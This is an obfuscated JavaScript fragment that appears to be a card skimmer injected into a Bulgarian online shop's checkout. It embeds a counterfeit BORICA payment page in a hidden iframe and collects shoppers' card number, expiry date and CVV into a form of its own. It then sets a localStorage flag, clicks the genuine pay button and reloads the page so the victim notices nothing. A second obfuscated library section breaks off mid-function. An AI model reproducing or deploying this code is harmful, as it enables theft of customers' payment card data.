x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#description-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return _classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return 